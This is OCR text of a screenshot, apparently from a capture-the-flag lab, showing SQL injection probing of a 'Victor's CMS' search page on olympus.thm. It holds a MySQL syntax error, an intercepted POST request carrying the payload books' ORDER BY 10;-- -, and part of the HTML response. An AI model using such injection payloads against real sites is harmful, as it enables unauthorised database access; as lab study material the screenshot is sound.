 Not secure olympus.thm/~webmaster/search.php
Victor's CMS News Technology Tutorials Business Education Admin Register
HeadingSecondary Text
Query FailYou have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '%' AND post_status='publish'' at line 1
Request Clear − +
1 POST /~webmaster/search.php HTTP/1.1
2 Host: olympus.thm
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Origin: http://olympus.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://olympus.thm/~webmaster/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ao1aviq0ksfv3rv0dcug74pda8
14
15 search=books'+ORDER+BY+10;--+-&submit=
Response
aceholder="Enter Username">
117 </div>
118
119 <div class="input-group">
120 <input name="user_password" type="password" class="form-
trol" placeholder="Enter Passsword">
121 <span class="input-group-btn">
122 <button name="login" class="btn btn-primary" type="s
it">
123 Submit
124 </button>
125 </span>
126 </div>
127 </form>
128 <!-- /.input-group -->
129 </div>
130 <!-- Categories Well -->
131 <div class="well">
132 <h4>Categories</h4>
133 <div class="row">
134 <div class="col-lg-12">
135 <ul class="list-unstyled">
136 <li><a href='category.php?cat_id=1'>News</a>
137 </li>
138 <li><a href='category.php?cat_id=2'>Technology</a>
139 </li>
140 <li><a href='category.php?cat_id=3'>Tutorials</a>
141 </li>
142 <li><a href='category.php?cat_id=7'>Business</a>
143 </li>
144 <li><a href='category.php?cat_id=8'>Education</a>
145 </li>
146 </ul>
147 </div>